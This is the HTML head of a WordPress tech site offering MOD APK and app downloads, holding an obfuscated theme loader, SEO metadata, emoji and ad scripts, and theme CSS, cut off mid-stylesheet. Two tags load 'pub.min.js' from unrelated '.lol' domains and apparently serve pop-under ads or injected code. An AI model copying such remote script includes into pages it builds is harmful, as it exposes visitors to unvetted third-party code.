_0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5b4e64a232",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock 